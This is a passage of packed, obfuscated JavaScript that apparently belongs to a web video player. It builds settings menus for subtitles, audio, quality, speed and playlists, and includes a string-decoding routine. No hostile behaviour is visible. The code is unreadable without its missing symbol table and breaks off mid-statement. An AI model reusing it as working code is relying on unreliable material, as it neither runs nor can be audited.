x=1L("1X");o.1J.1I(x);O(x,{\'1h\':\'2g\',\'17\':0,\'1d\':0,\'W\':\'1j%\',\'1x\':v.xY,\'3V-3v\':v.xU,\'2H\':(v.xW+\'px \'+v.xV+\'px\'),\'2l\':\'1G\'});G.8N=E(1B,n){x.1T=1B;5V(x);O(bj,{\'18\':x.2N,\'2l\':\'4H\'});bj.C.4U="KZ";V(B i=0;i<x.cT(\'a\').Q;i++){x.cT(\'a\')[i].C.1x=\'#dT\'}if(n){1C(G.kd,2u*n)}x.C.4U="L0"};G.kd=E(){2U(x);2U(bj)}};2k(E(w,i,s,e){B 8Q=0;B 8D=0;B dP=0;B ca=[];B cf=[];lc(H){if(8Q<5)cf.2K(w.5Q(8Q));F if(8Q<w.Q)ca.2K(w.5Q(8Q));8Q++;if(8D<5)cf.2K(i.5Q(8D));F if(8D<i.Q)ca.2K(i.5Q(8D));8D++;if(dP<5)cf.2K(s.5Q(dP));F if(dP<s.Q)ca.2K(s.5Q(dP));dP++;if(w.Q+i.Q+s.Q+e.Q==ca.Q+cf.Q+e.Q)1g}B yr=ca.kW(\'\');B ym=cf.kW(\'\');8D=0;B sw=[];V(8Q=0;8Q<ca.Q;8Q+=2){B sz=-1;if(ym.a4(8D)%2)sz=1;sw.2K(6R.qz(2C(yr.1o(8Q,2),36)-sz));8D++;if(8D>=cf.Q)8D=0}K sw.kW(\'\')}(\'KC\',\'KD\',\'KB\',\'KA\'));B v={1p:0,pY:0,lE:"#3B",2Y:0,wb:1,6P:"#3B",5r:"#3D",7e:0,cv:1,mD:1,3f:0,wd:1,cR:0,1u:{Kx:0,1x:"3B",a:"0.4",h:34,i1:1,1m:1,fE:1,eD:0,fo:3,8g:0,jk:3,5q:"1G",1h:"2E",2J:"0 0 0 0",7e:0,fg:0,a5:\'\'},1S:{on:1,f:1,r:1,m:1,3X:5,ri:"3X",8s:1,rb:"1M",mo:0,Bo:1,pS:1,d0:0.2},X:{5r:"3B",8O:"jt",5G:0.9,7E:-1,1h:"17",2J:"0 0 0 0",2H:"7 15 7 15",1x:"3D",3V:"yn, yo, mE-lW",bn:12,4w:10,fl:0,5p:"yd",rZ:1,6P:"Ky",a:1,6N:-1,Kz:0,KE:1j,KF:KL,KM:1,r8:1,x9:"KK",rr:"3B",rP:-1,KJ:-1,x8:0,6m:3,hi:16,yV:"KG",7e:0,hl:1,jl:1,jm:"3D",ro:0,rn:"3B",yu:1,yv:0,yB:"jt",jN:0,h4:4P,eQ:0,8S:0,Cs:0,CQ:0,dX:1,3u:0,hj:50,rR:0,jS:1,ck:KH,jw:0,sa:"jt",s6:"0 0 0 0",jO:30,6P:"yc"},1e:{5r:"3B",8O:"KI",5G:0.7,7E:-1,3V:"yn, yo, mE-lW",1h:"2E-2j",2J:"0 0 0 0",2H:"7 10 7 15",1x:"3D",bn:12,hi:16,4w:10,fl:0,J9:"3D",5p:"yd",a:1,1y:5,6N:-1,uP:1,6m:3,hl:1,jl:1,jm:"3D",jN:0,h4:4P,7e:0,Ja:1,J8:"4s",4E:1,J7:"6y",J4:1,J5:"2a",J6:0,Jb:"6b",Jc:0,Ji:"4L",jO:30,6P:"yc"},xb:{1h:"2E-2j",2J:"0 10 50 0"},1M:0.8,rV:1,n2:1,9T:0,5e:0,vj:1,4T:0,46:0,B3:0,Bj:0,3E:0,oR:1,jq:0,sm:0,st:0,gj:\',\',it:\';\',gN:\'//\',iq:\'5m\',l8:1,l3:-1,EB:0,Jh:\'20 0 0 20\',Jg:\'1d-17\',Jd:1j,Je:1j,Jf:-1,tg:0,wI:1,xX:"lP",xY:"3D",xW:5,xV:10,xT:1,xU:10,mM:0,tD:1,tl:1,hX:1,4G:\'J2\',t8:0,ia:\'7L\',ik:1,Bu:0,D9:0,EL:0,8n:1,au:1,Cl:5,9f:0,vu:1,pc:0,rj:5,IQ:0,IR:0,IS:0,jn:1,Ef:1,BQ:0,xC:0,IP:0,qq:1,lk:0,2Q:"Ay",IO:Et,n3:\'1j%\',ga:0,AM:{8F:1,2b:0,k9:0,4u:0,1A:1,pk:0,pj:0,pi:0,IL:0,IM:0,IN:0},AV:{8F:1,2b:0,k9:0,4u:0,1A:1,pk:0,pj:0,pi:0},IT:1j,tU:1,eY:1,mV:14,eC:\'1j%\',Ak:1,mK:20,Am:1,gY:0.7,Al:2,nB:3,b5:10,bN:"3D",bS:"yK",gw:"3B",gZ:0,hw:gJ,ul:1,bv:0,ub:1,8l:1,IU:1,J0:0.3,J1:3,IZ:4,IY:5,IV:0,IW:IX,Jk:Fm,zy:0,zE:1,pT:1,h7:1,vw:1,uv:0,im:Jl,qy:90,pK:0,Ew:1,Fk:"jt",Em:0,Fp:1,9I:\'2\',dK:\'3\',JJ:10,JK:1,JI:1,JH:-1,JE:1,JF:1,JG:-1,JL:0,JM:1,JS:0,JT:1,JR:0,JQ:1,JN:0,JO:1,JP:0,JD:1,JC:0,Jr:1,Js:0,pA:1,Jq:0,Jp:0,Jm:1,Jn:0,Jo:1,Jt:"#3D",Ju:"#3B",JA:"#3B",JB:"#3D",Jz:"#3B",Jy:"#3D",Jv:"#3B",Jw:"#3D",Jx:"#3B",L5:"#3D",L6:"#3B",MG:"#3D",MH:1,MF:0,ME:1,MB:0.5,MC:"#3D",MD:"#3B",MI:1,MJ:1,MP:1,MQ:1,MO:1,MN:10,MK:-1,ML:1,MM:1,MA:0,ks:0,Mz:"or",Mo:"or",Mp:"or",Mn:"or",Mm:"50%",Mj:-1,Mk:0,Ml:-1,Mq:0,Mr:0,wo:1,v4:0,zD:30,Mx:2,vO:10,v1:0,My:30,yJ:1,yT:1,6d:0,2i:{on:0,5r:"3B",2Y:0,d4:2,6P:"3B",1h:"17",2J:"20 0 0 20",W:tI,1m:0}};v.kI="ru";B 6V=E(is){B i;B C=[];B f=[];B bz=[];B Mw=[];B 5A=[];B 7H=[];B 1P=[];B f2=[];B hc=[];B Mv=[];B 4j=[];B 6v=[];B 5f=[];B ci=[];B cu=I;B 2M;B di=-1;B 4t=H;B 1a=is;B X;B 5e=[];B cC=[];B 3z=\'\';B dw=\'\';B 5H=-1;B h0=I;B Ms=I;B jK=I;B jc=I;B h6=I;B hE=I;B jE;B sb;B jF;B fo;B rE;B jI=-1;B 9R=0;B 5K="2o";B a2=(o.1l.2n?"eN":"lw");B 9O=(o.1l.2n?"eL":"lT");C=9c(C,v[is]);C=4D(v[is],\'2J\',\'2J\');if(C.jw==0){C.s6="0 0 0 0"}C=4D(v[is],\'eA\',\'s6\');C=4D(v[is],\'2H\',\'2H\');C.jL=0;B ho="<2p C=\'2J-1d:bM\' W=\'"+C.6m*2+"\' 18=\'"+(C.6m*2>C.4w?(C.6m*2):C.4w)+"\' 3M:3P=\'3r://3K.w3.3Q/7i/3P\' 3M=\'3r://3K.w3.3Q/3Z/2p\'><g><d2 ry=\'"+(C.6m)+"\' rx=\'"+C.6m+"\' cy=\'"+(C.6m*2>C.4w?(C.6m):(C.4w/2))+"\' cx=\'"+C.6m+"\' 5m=\'#"+C.5p+"\'/></g></2p>";B yO="<2p W=\'"+C.6m*2+"\' 18=\'"+C.4w+"\' 3M:3P=\'3r://3K.w3.3Q/7i/3P\' 3M=\'3r://3K.w3.3Q/3Z/2p\' ><g><d2 ry=\'"+(C.6m-1)+"\' rx=\'"+(C.6m-1)+"\' cy=\'"+(C.4w/2+2)+"\' cx=\'"+C.6m+"\' 43=\'#"+C.5p+"\' 43=\'1\' 5m-1r=\'0\'/></g></2p>";B xx=4;B yz="<2p W=\'"+(xx+2)+"\' 18=\'"+(C.4w)+"\' 3M:3P=\'3r://3K.w3.3Q/7i/3P\' 3M=\'3r://3K.w3.3Q/3Z/2p\'><g><2z x1=\'1\' y1=\'"+(C.4w/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.4w/2)+"\' 43=\'#"+C.1x+"\' 43-W=\'1\' 43-e7=\'4S\'/><2z x1=\'"+xx+"\' y1=\'"+(C.4w/2)+"\' x2=\'1\' y2=\'"+(C.4w/2+xx)+"\' 43=\'#"+C.1x+"\' 43-W=\'1\' 43-e7=\'4S\'/></g></2p>";B jf="<2p W=\'"+(xx+10)+"\' 18=\'"+(C.4w+2)+"\' 3M:3P=\'3r://3K.w3.3Q/7i/3P\' 3M=\'3r://3K.w3.3Q/3Z/2p\' C=\'ha:17\'><g><2z x1=\'1\' y1=\'"+(C.4w/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.4w/2-xx+2)+"\' 43=\'#"+C.1x+"\' 43-W=\'1\' 43-e7=\'4S\' /><2z x1=\'1\' y1=\'"+(C.4w/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.4w/2+xx+2)+"\' 43=\'#"+C.1x+"\' 43-W=\'1\' 43-e7=\'4S\'/></g></2p>";B 6P="42("+(C.6P?ej(C.6P.26("#","")):\'\')+\',\'+3S(C.yU,1)+")";B 1E=1L("1X");o.1J.1I(1E);O(1E,{\'6E\':\'3h\',\'2l\':\'4H\',\'1r\':0,\'2Y-6p\':C.7e});if(is=="1e"){1E.C.4U=1j}F{1E.C.4U=99}B Y=1L("1X");if(o.fH){C.xZ>0?C.bn=C.xZ:\'\';C.y5>0?C.ck=C.y5:\'\';C.ya>0?C.hj=C.ya:\'\'}O(Y,{\'1h\':\'dv\',\'1d\':0,\'17\':0,\'2l\':\'4H\',\'W\':\'1j%\',\'2H-1d\':C.9b,\'2H-2j\':C.6z+20,\'2H-2E\':C.9d,\'2H-17\':C.6C,\'1x\':C.1x,\'3V-3v\':C.bn*3S(v.7v,1),\'3V-i2\':dc(C.3V),\'gq-f8\':C.fl+\'px\'});if(o.1l.6r){O(Y,{\'8C-W\':yb})}if(is!=="X"){O(Y,{\'6E-y\':\'9l\'})}1E.1I(Y);if(C.3u!=1){B 7h=1L("1X");O(7h,{\'2l\':\'4H\',\'6E\':\'3h\',\'2Y-6p\':C.7e});if(C.3u!=1){if(o.1l.6r){O(7h,{\'8C-W\':yb})}}Y.1I(7h)}if(is=="X"){44(Y,{id:(v.id+"5S"+is)});if(C.3u==1){O(Y,{\'W\':\'1j%\',\'2H-2j\':C.6z,\'2H-2E\':C.9d+20,\'6E-x\':\'9l\',\'al-8s\':\'cO\'});O(1E,{\'W\':o.3l-C.4I-C.3N,\'18\':C.hj+C.9b+C.9d})}F{O(Y,{\'6E-y\':\'9l\'});if(C.xe==1){jT()}}if(C.jw==1){O(1E,{\'2q-1x\':C.sa})}if(v.X.3e==1){2U(1E)}}if(C.hl==1){B 5b=1L("1X");B 9B=ej(C.jw==1?C.sa:C.5r);if(C.3u==1){hm(5b,\'to 2j, 42(\'+9B+\',\'+(C.5G*1+0.3)+\'), 42(\'+9B+\',0)\',\'17\',12,5,7,10,7,10,12,15);5b.1t(5K,xR)}F{hm(5b,\'to 2E, 42(\'+9B+\',\'+(C.5G*1+0.3)+\'), 42(\'+9B+\',0)\',\'1d\',5,12,10,7,10,7,15,12);5b.1t(5K,yD)}B 52=1L("1X");if(C.3u==1){hm(52,\'to 17, 42(\'+9B+\',\'+(C.5G*1+0.3)+\'), 42(\'+9B+\',0)\',\'2j\',8,5,13,10,13,10,8,15);52.1t(5K,xS)}F{hm(52,\'to 2E, 42(\'+9B+\',0), 42(\'+9B+\',\'+(C.5G*1+0.3)+\')\',\'2E\',5,8,10,13,10,13,15,8);52.1t(5K,yF)}5b.1t("lw",hk);5b.1t("lT",hk);52.1t("lw",hk);52.1t("lT",hk);Y.1t("pO",y9);5b.1t("8W",a0);52.1t("8W",a0);1E.1I(5b);1E.1I(52);4k(sb);sb=7u(yG,2u)}Y.1t(a2,y8);Y.1t(9O,sh);if(is=="1e"){V(B i=1;i<11;i++){if(J(v["9m"+is][is+i])){v.1e[is+i]=v["9m"+is][is+i];if(J(v["9m"+is][is+i+"1K"])){v.1e[is+i+"1K"]=v["9m"+is][is+i+"1K"]}if(J(v["9m"+is][is+i+"1b"])){v.1e[is+i+"1b"]=v["9m"+is][is+i+"1b"]}}if(J(v.1e[is+i])){if(v.1e[is+i]==1){bC(\'f\',i);bE(f[i],bz[i],5A[i],7H[i]);5A[i].1T=2L(v.1e[is+i+"1b"]);if(J(v.1e[is+i+"1K"])){if(v.1e[is+i+"1K"]!=\'\'){5A[i].1T=v.1e[is+i+"1K"]}}if(J(v.1e[is+i+"1b"])){1P[i]=v.1e[is+i+"1b"];7K(i);if(1P[i]==\'1y\'){jI=i}}f[i].1t(a2,5Z);f[i].1t(9O,5N);f[i].1t(5K,9r);f[i].1t("8W",a0);if(v.1e[is+i+"1m"]==1){O(f[i],{"18":0})}}}}}E y9(x){if(is=="X"&&C.3u==1&&x){if(x.qB==0&&x.f6!=0){Y.9s-=x.f6;x.8k()}}4k(jF);jF=7u(sh,d1);9w()}E y8(){o.3p=H}E sh(){if(C.eR==1){2Z(o.f0);o.f0=1C(E(){if(!o.3p){aZ()}},(v.1e.eh>0?v.1e.eh*2u:(o.1l.tv?3Z:2u)))}o.3p=I}E 5Z(19){if(o.29){o.4X?o.U.4X(I):\'\'}B i=19.4a.7G(\'jQ\');B x;if(i){x=\'f\'}F{if(19.4a.7G(\'bD\')){i=19.4a.7G(\'bD\');x=\'f2\'}}if(i){i=2C(i);B dO=I;if(J(2k(x)[i])){if(C.7E>-1){O(2k(x+\'bg\')[i],{\'1r\':C.7E})}if(C.6N>-1){O(2k(x+\'1K\')[i],{\'1r\':C.6N});O(2k(x+\'5i\')[i],{\'1r\':C.6N})}if(is=="X"){if(1P[i].L("X")==0){B id=1P[i].1o(8);if(3z==id||dw==id){O(2k(x+\'1K\')[i],{\'1x\':C.5p});O(2k(x+\'5i\')[i],{\'1x\':C.5p});dO=H}F{O(2k(x+\'1K\')[i],{\'1x\':C.1x})}}}if(C.sH==1&&J(C.jg)&&dO){}F{O(2k(x+\'bg\')[i],{\'6q\':C.8O})}}}};E 5N(19){if(o.29){o.4X?o.U.4X(H):\'\'}B i=19.4a.7G(\'jQ\');B x;B dO=I;9w();if(i){x=\'f\'}F{if(19.4a.7G(\'bD\')){i=19.4a.7G(\'bD\');x=\'f2\'}}if(i){if(J(2k(x)[i])){if(C.7E>-1){O(2k(x+\'bg\')[i],{\'1r\':C.5G,"4F":"1r 0.1s 2R"})}if(C.6N>-1){O(2k(x+\'1K\')[i],{\'1r\':C.a,"4F":"1r 0.1s 2R"});O(2k(x+\'5i\')[i],{\'1r\':C.a,"4F":"1r 0.1s 2R"})}if(is=="X"){if(1P[i].L("X")==0){B id=1P[i].1o(8);if(3z==id||dw==id){O(2k(x+\'1K\')[i],{\'1x\':C.5p});O(2k(x+\'5i\')[i],{\'1x\':C.5p});dO=H}F{if(J(o.aM[id])){hb(i)}F{O(2k(x+\'1K\')[i],{\'1x\':C.1x})}}}}if(C.sH==1&&J(C.jg)&&dO){}F{O(2k(x+\'bg\')[i],{\'6q\':o.aM[id]?C.rr:C.5r})}}}}E 9r(19){if(!h6){B d=1w 6L();o.9e=d.9g();B i=19.4a.7G(\'jQ\');if(i){if(J(f[i])){if(J(1P[i])){4Y(i,0)}}}}}E a0(19){19.6e=H;9w()}E sW(19){if(!h6){B d=1w 6L();o.9e=d.9g();B i=19.4a.7G(\'bD\');if(i){if(i==0){cw()}F{if(J(5f[i])){x6(i)}}}}}E jo(19){B x=19.4a.7G(\'yP\');if(x){t0(x)}}E yR(19){9w();B i=19.4a.7G(\'bD\');if(J(5f[i])){if(8u("=",i)>0){B x=5f[i].1o(0,8u("=",i));B y=5f[i].1o(8u("=",i)+1);B z=2M+\'yN\';if(!v[z]){v[z]=[]}if(!J(v[z][x])){v[z][x]=v[x]+\'\'}ta(x,y)}}}E ta(x,y){v[x]=y;if(o.5a&&v.ul==1&&x!="bv"){3t.8v("mJ"+x,y)}o.U.k6();t0(x)}E yQ(19){B i=19.4a.7G(\'bD\');B x=5f[i];if(J(x)){if(x.L("=")>0){B z=x.1o(0,x.L("="));B y=x.1o(x.L("=")+1);v[z]=y;tc();7K(o[2M+\'sZ\']);if(2M=="hx"){6X("x7")}}}}E 7K(i){if(J(1P[i])){B 9E=I;B 8h=I;B 5E=\'\';if(is=="1e"){if(1P[i]=="4s"){5E=o.P.so()}if(1P[i]=="6y"){5E=o.P.sn()}if(1P[i]=="am"){if(o.7c){5E=o.kA[o.MS]}}if(1P[i]=="6y"||1P[i]=="am"||1P[i]=="4s"){if(o[\'dg\'+1P[i]].Q==0){9E=H}F{if(o[\'dg\'+1P[i]].Q==1&&(C.xk!=1||o[\'dg\'+1P[i]][0]==1)){9E=H}F{8h=H}}}if(1P[i]=="5u"){if(!o.5u){9E=H}F{8h=H}}if(1P[i]=="6b"){if(o.2f!=\'ac\'&&!v.6b){9E=H}F{8h=H}}if(1P[i]=="2a"){if(J(o.1Z)){8h=H;if(o.6S||v.8l==1){if(o.4C){5E=o.2W[!o.6S?o.4C.8b():o.3A]}}F{5E=\'\'}B hf=0;V(B s=0;s<o.1Z.Q;s++){if(o.1Z[s]!=\'\'){hf++}}if(hf==1&&o.hH==1){hf=0}if(v.j2==1&&v.se==1){}F{if(hf==0){9E=H;8h=I}}}F{9E=H}}if(1P[i]=="4L"){5E=o.4M[o.8J];5E==1&&C.cX!=1?5E=2L(\'dl\'):\'\';8h=H;if(o.2f=="91"||(o.P.5t()&&C.Ng!=1)){9E=H;8h=I}}if(1P[i]=="1y"){5E=2G.4S(o.3j.x*1j)+\'%\';8h=H}if(1P[i].L("7O")>0){B x=\' \';B y=[\'nD\',\'nA\',\'nn\'];V(B z=0;z<y.Q;z++){if(J(v[1P[i]+y[z]])){if(v[1P[i]+y[z]]!=\' \'){x+=(x!=\' \'?\':\':\'\')+v[1P[i]+y[z]]}}}5E=x!=\' 0:0\'&&x.L(":")>-1?x:\' \';8h=H}}7H[i].1T=5E+(5E!=\'\'&&C.Nh!=1?\' &ir;<2p W="gp" 18="ES" pd="-1 -1 5 8" 7q="1.1" 3M="3r://3K.w3.3Q/3Z/2p" 3M:3P="3r://3K.w3.3Q/7i/3P"><mp 43="#\'+C.5p+\'" 43-W="1" 5m="1G" 7n="0 0 3 3 0 6"></mp></2p>\':\'\');if(9E){1m(f[i]);if(is=="1e"){ci[i]?2Z(ci[i]):\'\';if(o.S){o.S.fA(i,I,5E)}F{ci[i]=1C(E(){o.S.fA(i,I,5E)},4P)}}O(f[i],{\'1h\':\'2g\',\'2j\':0,\'1d\':-1j})}if(8h){if(C.3u==1){O(f[i],{\'2l\':\'ep-4H\'})}F{1n(f[i])}if(is=="1e"){ci[i]?2Z(ci[i]):\'\';if(o.S){o.S.fA(i,H,5E)}F{ci[i]=1C(E(){o.S.fA(i,H,5E)},4h)}}O(f[i],{\'1h\':\'dv\',\'2j\':0,\'1d\':0})}2x()}V(B j=1;j<f.Q;j++){if(f[j]){if(62(f[j])){B 4m=I;4t?4m=H:\'\';4t=I;4m&&o.S?o.S.4m():\'\'}}}};E 4Y(i,y7){if(J(1P[i])){o.um=H;9w();B x=uF();if(2M!=1P[i]){2M=1P[i];if(2M==\'4s\'||2M==\'6y\'||2M==\'2a\'||2M==\'4L\'||2M==\'am\'||2M==\'1y\'||2M.L("7O")>0){di=i;B z=l9(o[\'dg\'+2M]);if(2M=="kX"){if(C.rO==1){z=6X("Nc")}F{z=6X("Nd")}}if(2M=="hx"){z=6X("Ni")}B dJ=o[\'Nj\'+2M];B yt=o[\'Nq\'+2M];V(B j=1;j<f.Q;j++){if(f[j]){f[j].C.2l="1G"}}f2=[];bC(\'f2\',0);bE(f2[0],hc[0],4j[0],6v[0]);O(f2[0],{"2Y-2E":"5W 6Q "+(C.yM==1?6P:"42(1j,1j,1j,0.7)")});9R=y7;B jp=I;4j[0].1T=(x[0]<2||9R==1||C.sP==1?\'\':jf)+(v.1e[is+i+"1K"]&&v.1e[is+i+"1K"]!=\'\'?v.1e[is+i+"1K"]:2L(v.1e[is+i+"1b"]));if(2M==\'2a\'&&!o.la&&!o.ne){B he=1L("1X");he.1T=2L("3m");O(he,{\'1x\':C.1x,\'6M\':\'2w\',\'6g\':\'3G\'});6v[0].1I(he);he.1t(5K,wZ);jp=H}if(2M==\'2a\'&&v.j2==1&&!o.1l.tv&&J(1Q.xy)){B uf=1L("1X");!o.4C?o.4C=1w gn():\'\';uf.1T="<nK 1z=\'3c\' id=\'"+v.id+"ys\' Nn=\'.uk,.uo,.hz\' C=\'2l:1G\'/>"+2L(\'Aq\');O(uf,{\'1x\':C.1x,\'6M\':\'2w\',\'6g\':\'3G\',\'2J-17\':(jp?\'bP\':0)});6v[0].1I(uf);o.f3=1N.8w(v.id+"ys");o.f3.Nk=o.4C.tN;uf.1t(5K,o.4C.tN)}if(jp){if(h0){if(9R==2){z=[];2U(f2[0])}V(j=0;j<o.aY.Q;j++){if(v.iV==0&&o.aY[j]=="bS"){}F{z.2K("Nm"+o.aY[j])}}}}if(2M==\'1y\'){bx();O(6v[0],{\'W\':C.4w*2.5,\'1B-7J\':\'2j\'})}O(4j[0],{\'3V-3v\':C.hi*3S(v.7v,1)});5f[0]="Na";if(9R!=1&&x[0]>1){f2[0].1t(a2,5Z);f2[0].1t(9O,5N);f2[0].1t(5K,sW);f2[0].1t("8W",a0)}F{O(f2[0],{"6g":\'7d\'})}if(C.xf==1){2U(f2[0])}if(J(z)){B zz=\'\';V(j=0;j<z.Q;j++){B y=j+1;B c5=0;B 7p=I;if(z[j]&&4n(z[j])!=\'\'){if(2M==\'4s\'){if(z[j]==2L("2w")){c5=1}if(o.2f=="1F"&&v.N9==1){B iz=4J(z[j]);if(iz&&iz<zz){c5=2}zz=4J(z[j])}}bC(\'f2\',y,c5);bE(f2[y],hc[y],4j[y],6v[y],1P[i]);if(2M==\'4L\'){z[j]==1&&C.cX!=1?z[j]=2L(\'dl\'):\'\'}if(1O(z[j])==\'5v\'){if(z[j].L("<<<")==0){z[j]=z[j].26(\'<<<\',\'\');7p=H}if(z[j].L(\'7O\')>0){o[2M+\'sZ\']=i}if(z[j].L("sd")==0){B 1H=z[j];if(1H.L("7O")>0){4j[y].1T=2L(z[j].1o(1H.L("7O")+5))}F{4j[y].1T=2L(z[j].1o(7))}if(z[j]==\'MY\'){O(f2[y],{"2Y-1d":"5W 6Q 42(1j,1j,1j,0.7)"})}}F{4j[y].1T=z[j]}}F{4j[y].1T=z[j]}5f[y]=2M+j;if(dJ==j||yt==j){6v[y].1T=dJ==j?ho:yO;dJ==j?O(4j[y],{\'1x\':C.5p}):\'\'}if(1O(z[j])==\'5v\'){if(z[j].L("sd")==0){B t=z[j].1o(7);if(t.L("1x")>0){6v[y].1T="<1X C=\'"+(v[t]=="3B"?\'2Y:5W 6Q #ih;18:hS;W:hS;\':\'18:bP;W:bP;\')+";2q-1x:"+(v[t].L("#")==-1?\'#\':\'\')+v[t]+";2Y-6p:bP;\'></1X>"}F{if(J(v[z[j].1o(7)])){6v[y].1T=v[z[j].1o(7)]}}}}if(2M==\'4s\'){if(z[j]==2L("2w")&&o.P.hK()){O(4j[y],{\'1x\':C.5p})}if(J(v.bu)){B fq=v.bu.2r(",");V(B k=0;k<fq.Q;k++){if(z[j].L(fq[k])>-1){2U(f2[y])}}}}B sD="";if(1O(z[j])==\'5v\'){if(z[j].L("sd")==0){44(f2[y],{\'MW\':i,\'yP\':z[j].1o(7)});sD="jo"}}if(!7p){f2[y].1t(a2,5Z);f2[y].1t(9O,5N);if(sD=="jo"){f2[y].1t(5K,jo)}F{f2[y].1t(5K,sW)}f2[y].1t("8W",a0)}F{O(f2[y],{"6g":"7d"})}}}}2x()}if(1P[i]==\'6b\'){o.U.j8()}if(1P[i].L(\'X\')>-1){B id=1P[i].1o(8);if(J(o.1v[id])){if(J(o.1v[id][\'3c\'])){o.2v=1V;cB(i);sR(id);6X("zU");if(J(o.1v[id][\'7A\'])&&v.7A==1&&v.MU==1){7A(o.1v[id][\'7A\'])}F{jG(id);o.U.cY(o.1v[id][\'3c\'],(v.X.gT==1?1:1V));v.X.8S==0&&v.X.dX==1?1C(aZ,4P):\'\';jK=I;jc=I;jH(id)}}F{if(J(o.1v[id][\'4N\'])){5R(id);if(jK){5H==-1?4Y(0,0):\'\'}F if(jc){5H==-1?4Y(2C(f.Q)-2,0):\'\'}}}}if(o.3e){o.3e.kn()}}if(1P[i]==\'5u\'){o.P.f1()}}}};G.F3=E(x){7K(o[x+\'sZ\'])};E t0(x){if(x=="kJ"){B z=2M+\'yN\';if(v[z]){V(B y in v[z]){if(v[z].2t(y)){ta(y,v[z][y])}}h5()}K}9w();V(B i=0;i<f2.Q;i++){if(f2[i]){f2[i].C.2l="1G"}}f2=[];bC(\'f2\',0);bE(f2[0],hc[0],4j[0],6v[0]);O(f2[0],{"2Y-2E":"5W 6Q "+(C.yM==1?6P:"42(1j,1j,1j,0.7)")});if(x.L("7O")>0){f2[0].1t(5K,tc);4j[0].1T=2L(x.1o(x.L("7O")+5))}F{f2[0].1t(5K,h5);4j[0].1T=(C.sP!=1?jf:\'\')+2L(x)}O(4j[0],{\'3V-3v\':C.hi*3S(v.7v,1)});f2[0].1t(a2,5Z);f2[0].1t(9O,5N);f2[0].1t("8W",a0);B 4x=[];B t7=I;if(x.L("3v")>0){4x=[\'50%\',\'75%\',\'1j%\',\'N8%\',\'tI%\',\'N6%\',\'4P%\',\'N5%\',\'cs%\',\'gJ%\']}if(x.L("5G")>0){4x=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.L("gv")>0){V(i=-5;i<5.5;i+=0.5){4x.2K(2G.4S(i*1j)/1j)}}if(x.L("fC")>0){4x=[4P,gJ,es]}if(x.L("2E")>0){V(i=0;i<21;i++){4x[i]=i*10}}if(x.L("nD")>0){V(i=0;i<24;i++){4x[i]=i}}if(x.L("nA")>0||x.L("nn")>0){V(i=0;i<60;i++){4x[i]=i}}if(x.L("d4")>0){t7=H;4x=[0,1]}if(x.L("1x")>0){4x=[\'3D\',\'yK\',\'N2\',\'N3\',\'N4\',\'Mi\',\'Mh\',\'Lv\',\'Lw\',\'Lu\',\'Lt\',\'Lq\',\'Lr\',\'Ls\',\'Lx\',\'Ly\',\'LE\',\'3B\'];B vx=v[x].26("#","");if(4x.L(vx)==-1){4x[8]=vx}}V(y=1;y<=4x.Q;y++){bC(\'f2\',y,0);bE(f2[y],hc[y],4j[y],6v[y]);O(6v[y],{\'2H-17\':0});if(x.L("1x")>0||x.L("2E")>0||x.L("7O")>0||x.L("gv")>0){y%3!=0?O(f2[y],{\'ha\':\'17\'}):\'\';O(f2[y],{\'W\':\'33.3%\'});if(x.L("1x")>0){4j[y].1T="<1X C=\'"+(4x[y-1]=="3B"?\'2Y:5W 6Q #ih;18:yL;W:yL;\':\'18:dW;W:dW;\')+";2q-1x:#"+4x[y-1]+";2Y-6p:dW;\'></1X>";O(f2[y],{\'2z-18\':1})}F{4j[y].1T=4x[y-1]}}F{if(x.L("fC")>0){4j[y].1T=4x[y-1]}F{y%2!=0?O(f2[y],{\'ha\':\'17\'}):\'\';O(f2[y],{\'W\':\'50%\'});if(t7){4j[y].1T=2L(4x[y-1]+\'6A\')}F{4j[y].1T=4x[y-1]}}}5f[y]=x+\'=\'+4x[y-1];if((4x[y-1]==v[x]&&6R(v[x])!=" ")||v[x]==\'#\'+4x[y-1]){6v[y].1T=ho;O(4j[y],{\'1x\':C.5p})}f2[y].1t(a2,5Z);f2[y].1t(9O,5N);if(x.L("7O")>0){f2[y].1t(5K,yQ)}F{f2[y].1t(5K,yR)}f2[y].1t("8W",a0)}2x()}E jG(id){if(J(o.1v[id][\'2e\'])){v.2e=o.1v[id][\'2e\'];J(v.2e)?o.P.9n(v.2e):\'\'}if(J(o.1v[id][\'1K\'])){o.eV=o.1v[id][\'1K\']}}E jH(id){if(J(o.1v[id][\'1K\'])){if(v.jq==1){if(o.U.mk(o.1v[id])){}F{v.1K=(v.st==1&&J(o.rA)?o.rA+(v.sm==1?\'<br>\':\' \'):\'\')+o.1v[id][\'1K\']}o.U.9D(\'1K\')}}if(v.dU==1){if(J(o.1v[id][\'7n\'])){v.7n=o.1v[id][\'7n\']}F{v.7n=[]}o.S.g7()}B xv=[\'6Z\',\'l7\',\'6b\',\'1c\',\'zZ\',\'zY\',\'l4\',\'oB\',\'4u\',\'4d\',\'gO\',\'aw\',\'b4\'];V(B i=0;i<xv.Q;i++){if(J(o.1v[id][xv[i]])){v[xv[i]]=o.1v[id][xv[i]]}F{i<3?v[xv[i]]=1V:\'\'}}v.1D=0;sR(id);if(J(o.1v[id][\'2X\'])){o.1v[id][\'2a\']=o.1v[id][\'2X\']}if(J(o.1v[id][\'2a\'])){o.U.iu(o.1v[id][\'2a\'])}if(J(o.1v[id][\'cp\'])){6t(\'cp\',o.1v[id][\'cp\'])}}E sR(id){B x=o.1v[id][\'1D\'];if(J(x)){if(x=="3i"){if(o.P.Z()>0){v.1D=o.2v=o.P.Z()}}F{v.1D=o.2v=x}}}E cB(x){if(5H==0&&!o.1D){O(5A[5H],{\'1x\':C.1x});O(bz[5H],{\'6q\':C.5r});7H[5H].1T=\'\'}F{o.sK=x;if(5H>-1){hb(5H)}if(3z!=\'\'){o.aM[3z]=H;5e=qr(5e,3z)}}if(1P[x]){B id=1P[x].1o(8);7H[x].1T=ho;O(5A[x],{\'1x\':C.5p,\'1B-nt\':\'1G\',\'1r\':C.a});if(C.sH==1&&J(C.jg)){O(bz[x],{\'6q\':C.jg})}5H=x;3z=id;o.3z=3z;v.4W=3z;o.ll=5A[x].1T;o.sK=3z;dw=o.1v[id][\'gX\'];if(o.S){o.S.g6()}}}E 5R(id){B x=id==0?o.X:o.1v[id];o.sK=id;V(B 